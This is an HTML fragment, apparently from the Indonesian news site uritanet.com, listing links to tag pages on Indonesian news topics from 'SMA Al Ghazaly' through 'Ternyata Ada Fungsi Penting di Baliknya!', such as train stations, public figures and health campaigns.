					<span><a href="https://uritanet.com/tag/sma-al-ghazaly/">SMA Al Ghazaly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sma-sekolah-victory-plus/">SMA Sekolah Victory Plus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smart-farming/">Smart Farming</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smart-home-system/">smart home system</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smartphone-huawei-nova8i/">smartphone HUAWEI Nova8i</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smesco-exhibition-hall/">Smesco Exhibition Hall</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritas-profesional/">Solidaritas profesional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritasartis/">SolidaritasArtis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritastanpabatas/">SolidaritasTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritaswni/">SolidaritasWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidarity-sport-fest/">Solidarity Sport Fest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solideo/">SoliDEO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/soliduntukindonesia/">SolidUntukIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi/">solusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-hidup-sehat/">Solusi Hidup Sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-praktis-perjalanan-jakarta-solo/">Solusi Praktis Perjalanan Jakarta–Solo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-revolusioner-untuk-koreksi-mata-di-pulau-dewata/">Solusi Revolusioner untuk Koreksi Mata di Pulau Dewata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusibersama/">SolusiBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusiekonomikerakyatan/">SolusiEkonomiKerakyatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusinyata/">SolusiNyata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sos-childrens-villages-indonesia-ajak-para-pelari-berlari-demi-misi-kebaikan-dimulaidarikeluarga/">SOS Children’s Villages Indonesia Ajak Para Pelari Berlari Demi Misi Kebaikan #DimulaiDariKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosial/">sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasi/">sosialisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasi-keselamatan-jalur-rel/">Sosialisasi Keselamatan Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasikan-aksesibilitas-untuk-tuna-netra/">Sosialisasikan Aksesibilitas untuk Tuna Netra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sound-horeg/">Sound horeg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/space-needle/">Space Needle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spartan/">Spartan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/specialty-coffee-expo-sce-2022/">Specialty Coffee Expo (SCE) 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spesialis-torch/">spesialis torch</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spiritxi5band/">SpiritXI5Band</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spklunasional/">SPKLUNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sponsor/">sponsor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sportgovernance/">SportGovernance</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sporttourismindonesia/">SportTourismIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spot-k/">SpOT (K)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spotify/">Spotify</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spring/">Spring</a></span>           
					    
					<span><a href="https://uritanet.com/tag/srengseng-sawah/">Srengseng Sawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sri-susuhunan-paku-buwono-xiii/">Sri Susuhunan Paku Buwono XIII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ss-pro/">SS Pro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ssbnaragaciater/">SSBNaragaCiater</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stabilitas-politik/">Stabilitas Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stabilitas-politik-nasional/">stabilitas Politik nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stadion-marahadin/">Stadion Marahadin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staf-khusus-menkes-bidang-hukum-kesehatan/">Staf Khusus Menkes bidang Hukum Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staf-khusus-pariwisata/">Staf Khusus Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staff-khusus/">Staff Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stafkhususksad/">StafKhususKSAD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stagnansi/">Stagnansi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standar/">standar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standar-internasional/">standar internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standarisasi/">standarisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/star-angel-organizer-gandeng-arion-kemang-hotel/">Star Angel Organizer Gandeng Arion Kemang Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/startupbcorp/">StartupBcorp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-bekasi-jadi-simbol-transportasi-modern-integrasi-lrt-hingga-teknologi-face-recognition/">Stasiun Bekasi Jadi Simbol Transportasi Modern: Integrasi LRT hingga Teknologi Face Recognition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-bni-city/">Stasiun BNI City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-cikarang/">Stasiun Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-cikarang-layani-krl-hingga-kereta-api-jarak-jauh/">Stasiun Cikarang Layani KRL Hingga Kereta Api Jarak Jauh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-depok-baru-jadi-sorotan/">Stasiun Depok Baru Jadi Sorotan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-di-wilayah-kai-daop-6-yogyakarta-semakin-ramai/">Stasiun di Wilayah KAI Daop 6 Yogyakarta Semakin Ramai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-gambir-dipenuhi-hiasan-cantik-merah-putih/">Stasiun Gambir Dipenuhi Hiasan Cantik Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jadi-titik-silaturahmi-nasional-139-ribu-tiket-terjual-di-daop-1-jakarta/">Stasiun Jadi Titik Silaturahmi Nasional: 139 Ribu Tiket Terjual di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jatinegara-catat-lonjakan-penumpang-selama-libur-nataru-2024-2025/">Stasiun Jatinegara Catat Lonjakan Penumpang Selama Libur Nataru 2024/2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jatinegara-jadi-alternatif-keberangkatan-kajj-selama-rekayasa-lalu-lintas-gambir-dan-pasar-senen/">Stasiun Jatinegara Jadi Alternatif Keberangkatan KAJJ Selama Rekayasa Lalu Lintas Gambir dan Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen/">Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-capai-okupansi-103/">Stasiun Pasar Senen Capai Okupansi 103%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-catat-okupansi-103/">Stasiun Pasar Senen Catat Okupansi 103%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-jadi-titik-tersibuk-selama-libur-sekolah/">Stasiun Pasar Senen Jadi Titik Tersibuk Selama Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasarsenen-jadi-primadona-libur-sekolah/">Stasiun Pasarsenen Jadi Primadona Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasarsenen-jadi-yang-terpadat-selama-nataru/">Stasiun Pasarsenen Jadi yang Terpadat Selama Nataru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-tanjung-barat-kini-punya-akses-baru-langsung-ke-apartemen-samesta-mahata/">Stasiun Tanjung Barat Kini Punya Akses Baru Langsung ke Apartemen Samesta Mahata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stbellarminus/">StBellarminus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stem-cell/">stem cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stem-cell-paris/">Stem Cell Paris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/steven-liouw/">Steven Liouw</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stevia-farm-korea/">Stevia Farm Korea</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stiamijakarta/">STIAMIJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stie-widya-wiwaha-yogyakarta/">STIE Widya Wiwaha Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopdiskriminasiplat/">StopDiskriminasiPlat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasan/">StopKekerasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasanseksual/">StopKekerasanSeksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasanterhadaptki/">StopKekerasanTerhadapTKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkeracunanmbg/">StopKeracunanMBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopnarkoba/">StopNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stoproyaltitoxic/">StopRoyaltiToxic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopstunting/">StopStunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopstuntingnow/">StopStuntingNow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stoptambangpulaukecil/">StopTambangPulauKecil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/str/">STR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stranough-guitar-technology/">Stranough Guitar Technology</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-baru-ditetapkan-untuk-penghapusan-kemiskinan-ekstrem-di-indonesia/">Strategi Baru Ditetapkan untuk Penghapusan Kemiskinan Ekstrem di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-diplomasi-sport-tourism-dongkrak-citra-ntt-di-mata-dunia/">Strategi Diplomasi Sport Tourism Dongkrak Citra NTT di Mata Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-kai-daop-1-hadapi-lonjakan-penumpang-di-libur-panjang-kenaikan-isa-almasih/">Strategi KAI Daop 1 Hadapi Lonjakan Penumpang di Libur Panjang Kenaikan Isa Almasih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-komunikasi-humanis-antar-jne-raih-dua-penghargaan-di-ajang-pr-nasional/">Strategi Komunikasi Humanis Antar JNE Raih Dua Penghargaan di Ajang PR Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategis/">strategis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strumming-gitar-akustik/">strumming gitar akustik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stuntingbisadicegah/">StuntingBisaDicegah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stuntingfree/">StuntingFree</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suap/">Suap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suara-duk-duk-di-rel-kereta/">Suara “Duk-Duk” di Rel Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarahati/">SuaraHati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarasantriuntuknegeri/">SuaraSantriUntukNegeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarawargadidengar/">SuaraWargaDidengar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarawargasuaraperubahan/">SuaraWargaSuaraPerubahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suasana-stasiun-gambir-jadi-meriah/">Suasana Stasiun Gambir Jadi Meriah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subaru-di-bca-expoversary-2025-perkuat-penawaran-subaru-impian-bersama-bca/">Subaru di BCA Expoversary 2025: Perkuat Penawaran Subaru Impian bersama BCA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subitu/">Subitu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subitu-karya-busana/">Subitu Karya Busana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-bunga-kpr/">subsidi bunga KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-down-payment/">subsidi down payment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-uang-muka/">subsidi uang muka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suci-dalam-cinta/">Suci Dalam Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudan/">Sudan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudin-bina-marga/">Sudin Bina Marga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudin-pertamanan/">Sudin Pertamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sufintri-rahayu/">Sufintri Rahayu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugeng-purnomo/">Sugeng Purnomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugeng-widodo/">Sugeng Widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugianto-kusuma/">Sugianto Kusuma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suguhkan-horor/">Suguhkan Horor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukabumi/">Sukabumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukabumimandiri/">SukabumiMandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukkhacitta/">SukkhaCitta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukses/">sukses</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-anak-dalam/">Suku Anak Dalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-bunga-kpr/">suku bunga KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-dayak/">suku Dayak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesi-tenggara/">Sulawesi Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesitenggara/">SulawesiTenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesiutara/">SulawesiUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulsellumbungpangan/">SulselLumbungPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-b-najamudin/">Sultan B Najamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-muhammad-isa-khalifatul-khamis/">Sultan Muhammad Isa Khalifatul Khamis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-syarif-abdurahman-al-qadri/">Sultan Syarif Abdurahman Al-Qadri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultanbaktiarnajamudin/">SultanBaktiarNajamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultanbnajamudin/">SultanBNajamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulutsehat2025/">SulutSehat2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumaterabarat/">SumateraBarat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumbawa/">Sumbawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumbing/">Sumbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumenep-didorong-jadi-ibu-kota-keris-dunia/">Sumenep Didorong Jadi Ibu Kota Keris Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sunday-morning-riding-gabungan-sunmorgab/">Sunday Morning Riding Gabungan (Sunmorgab)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sundubu/">Sundubu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suparji-ahmad/">Suparji Ahmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/superbiketeknologitinggi/">SuperbikeTeknologiTinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/superkidsindonesia/">SuperkidsIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suporter-jadi-kunci/">Suporter Jadi Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-no-1229-pan-hk-02-6-2023/">Surat No.1229/PAN/HK.02/6/2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-rekomendasi-organisasi-profesi/">Surat Rekomendasi Organisasi Profesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surplusindonesia/">SurplusIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susahabang/">SusahAbang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susilo-bambang-yudhoyono/">Susilo Bambang Yudhoyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sustainable/">Sustainable</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sustainablefuture/">SustainableFuture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susu-bendera/">Susu Bendera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sv400/">SV400</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swaradana-music/">Swaradana Music</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swasembada-beras/">swasembada beras</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swasembadapangan/">SwasembadaPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syahnaz-sadiqah/">Syahnaz Sadiqah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syahrul-yasin-limpo/">Syahrul Yasin Limpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syiarislam/">SyiarIslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sylviana-murni/">Sylviana Murni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tablet-huawei-matepad/">tablet HUAWEI MatePad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-2024/">tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-80an/">tahun 80an</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-ketiga/">tahun ketiga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahurassh/">TahuraSSH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-hanya-angkut-penumpang/">Tak Hanya Angkut Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-hanya-jual-produk/">Tak Hanya Jual Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-kuat-hidup-bersama/">tak kuat hidup bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/take-gambar/">take gambar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/takut-akan-tuhan/">takut akan Tuhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/talentamuda/">TalentaMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/talk-politics-with-reinhard/">Talk Politics With Reinhard</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-11/">Taman 11</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-athena/">Taman Athena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-ismail-marzuki/">Taman Ismail Marzuki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-mini-indonesia-indah/">Taman Mini Indonesia Indah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-tebing-breksi/">Taman Tebing Breksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tambah-kereta-bagasi-di-ka-pandalungan/">Tambah Kereta Bagasi di KA Pandalungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tambangnikel/">TambangNikel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tampil-merah-menyala/">Tampil Merah Menyala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tamsil-linrung/">Tamsil Linrung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tamsillinrung/">TamsilLinrung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tana-toraja/">TANA TORAJA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanahterlantar/">TanahTerlantar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanampohontanamharapan/">TanamPohonTanamHarapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tandatangani-kesepakatan-kerja-sama-kebudayaan/">Tandatangani Kesepakatan Kerja Sama Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanduk-kerbau/">Tanduk kerbau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanduk-rusa/">tanduk rusa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangerangselatan/">TangerangSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangerangselatanaman/">TangerangSelatanAman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanggal/">tanggal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanggung-jawab-sosial/">Tanggung Jawab Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangselsehat/">TangselSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tania-bass/">Tania Bass</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanjung-selor-kalimantan-utara/">Tanjung Selor Kalimantan Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-cela/">tanpa cela</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-msg/">tanpa MSG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-protein-hewani/">tanpa protein hewani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tantangan-rumah-sakit-swasta/">Tantangan Rumah Sakit Swasta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanti-rohilawati/">Tanti Rohilawati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tantowi-yahya/">Tantowi Yahya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tap-mprs-nomor-xxv-mprs-1966/">Tap MPRS Nomor XXV/MPRS/1966</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapak/">Tapak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapanuliharmoniousliving/">TapanuliHarmoniousLiving</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapi-juga-siaga-24-jam-demi-kenyamanan-pelanggan/">Tapi Juga Siaga 24 Jam Demi Kenyamanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/targetkan-rekor-muri-dan-satukan-doa-dari-seluruh-dunia/">Targetkan Rekor MURI dan Satukan Doa dari Seluruh Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tarif-ka-pangrango-naik/">Tarif KA Pangrango Naik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tarifairadil/">TarifAirAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tas/">tas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tata-kelola-data-jadi-kunci-tranformasi-digital-indonesia/">Tata Kelola Data Jadi Kunci Tranformasi Digital Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tataruang/">TataRuang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tatyana-sutara-s-e-m-si/">Tatyana Sutara S.E. M.Si</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tauladan-bangsa/">tauladan bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-gaya-hidup-aktif-lewat-c3-aircross-alto-di-giias-2025/">Tawarkan Gaya Hidup Aktif Lewat C3 Aircross Alto di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-koleksi-cincin-pernikahan-eksklusif-dan-promo-menarik/">Tawarkan Koleksi Cincin Pernikahan Eksklusif dan Promo Menarik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-konser-25-hari-nonstop-dan-kampung-betawi-kekinian/">Tawarkan Konser 25 Hari Nonstop dan Kampung Betawi Kekinian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-pilihan-gaya-dan-performa-baru-untuk-pecinta-roda-dua/">Tawarkan Pilihan Gaya dan Performa Baru untuk Pecinta Roda Dua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-teknologi-kesehatan-proaktif-berbasis-ai/">Tawarkan Teknologi Kesehatan Proaktif Berbasis AI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tbk/">Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tbk-scm/">Tbk (SCM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teater/">Teater</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tebing-tinggi/">Tebing Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tegaskan-kepemimpinan-inklusif-dan-efisiensi-dalam-pemajuan-budaya/">Tegaskan Kepemimpinan Inklusif dan Efisiensi dalam Pemajuan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tegaskan-komitmen-bangun-ekosistem-kendaraan-listrik-di-indonesia/">Tegaskan Komitmen Bangun Ekosistem Kendaraan Listrik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tehaanyadengarjabar/">TehAanyaDengarJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tei-ke-39-jadi-ajang-strategis-dorong-ekspor-dan-tingkatkan-daya-saing-global/">TEI ke-39 Jadi Ajang Strategis Dorong Ekspor dan Tingkatkan Daya Saing Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tekankan-kepemimpinan-inklusif/">Tekankan Kepemimpinan Inklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi/">teknologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-baru/">teknologi baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-dan-talenta-musik-jadi-motor-baru-industri-hiburan-di-pro-avl-indonesia-2025/">Teknologi dan Talenta Musik Jadi Motor Baru Industri Hiburan di PRO AVL Indonesia 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-digital/">teknologi digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-digital-kesehatan/">teknologi digital kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-vms/">Teknologi VMS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologikesehatan/">TeknologiKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologimedis/">TeknologiMedis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teladani-kiprah-tokoh-bangsa/">Teladani Kiprah Tokoh Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/telor-ayam/">Telor Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teluk-bintuni/">Teluk Bintuni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/telur/">telur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tema-tantangan-dan-kesiapan-rumah-sakit-dalam-implementasi-transformasi-kesehatan-di-era-digital-dan-medical-tourism/">tema Tantangan dan Kesiapan Rumah Sakit dalam Implementasi Transformasi Kesehatan di Era Digital dan Medical Tourism</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teman-diet/">teman diet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tembok-dibobol-lagi/">Tembok Dibobol Lagi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tempat-duduk/">tempat duduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terapisgigi/">TerapisGigi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawan/">Terawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawan-agus-putranto/">Terawan Agus Putranto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawaneffect/">TerawanEffect</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawanforindonesia/">TerawanForIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terbakar/">Terbakar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terima-aafi-sebagai-anggota-baru/">Terima AAFI sebagai Anggota Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terintegerasi/">Terintegerasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terjangkau/">terjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-15-ka-tambahan/">Termasuk 15 KA Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-250-difabel/">Termasuk 250 Difabel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-pengendara-motor-yang-bawa-anak/">Termasuk Pengendara Motor yang Bawa Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ternyata-ada-fungsi-penting-di-baliknya/">Ternyata Ada Fungsi Penting di Baliknya!</a></span>           
					    
